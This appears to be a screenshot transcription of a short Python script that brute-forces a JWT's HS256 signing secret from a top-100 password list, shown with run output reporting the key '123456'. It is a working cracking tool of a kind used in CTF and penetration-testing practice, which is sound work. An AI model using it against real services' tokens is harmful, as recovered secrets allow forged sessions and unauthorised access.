 jwt_test.py
1 import jwt
2 import json
3
4 alg = "HS256"
5 path = "D:/桌面/top100password.txt"
6 jwt_str = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZWNyZXRpZCI6MCwidXNlcm5hbWUiOiJ0ZXN0IiwicGFzc3dvcmQiOiJ0ZXN0Iiwia
7 with open(path, encoding='utf-8') as f:
8 for line in f:
9 key_ = line.strip()
10 try:
11 jwt.decode(jwt_str, verify=True, key=key_, algorithms="HS256")
12 print('found key! --> ' + key_)
13 break
14 except(jwt.exceptions.ExpiredSignatureError, jwt.exceptions.InvalidAudienceError,
15 jwt.exceptions.InvalidIssuedAtError, jwt.exceptions.InvalidIssuedAtError,
16 jwt.exceptions.ImmatureSignatureError):
17 print('found key! --> ' + key_)
18 break
19 except jwt.exceptions.InvalidSignatureError:
20 continue
21 else:
22 print("key not found!")
1 3 10
Run: jwt_test
D:\soft\pythonjdk\python.exe F:/tool/demo/demo_i
found key! --> 123456
Process finished with exit code 0